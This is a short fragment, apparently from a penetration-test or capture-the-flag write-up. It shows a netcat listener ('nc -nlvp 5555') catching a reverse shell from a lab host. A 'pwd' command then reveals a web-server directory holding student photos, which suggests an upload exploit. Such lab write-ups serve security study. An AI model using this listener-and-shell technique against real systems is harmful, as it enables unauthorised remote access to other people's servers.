 $ nc -nlvp 5555
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.185.128.
Ncat: Connection from 192.168.185.128:36318.
pwd
/var/www/html/monkey/studentphoto